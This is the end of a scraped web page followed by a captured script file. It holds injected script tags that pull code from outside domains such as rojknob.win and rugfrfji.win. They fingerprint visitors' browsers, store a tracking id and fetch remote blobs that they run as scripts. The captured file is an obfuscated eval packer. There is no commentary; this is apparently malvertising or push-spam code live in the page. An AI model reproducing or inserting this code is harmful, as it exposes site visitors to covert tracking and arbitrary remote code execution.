        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1719
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"rWeFXzhus",10,4,58))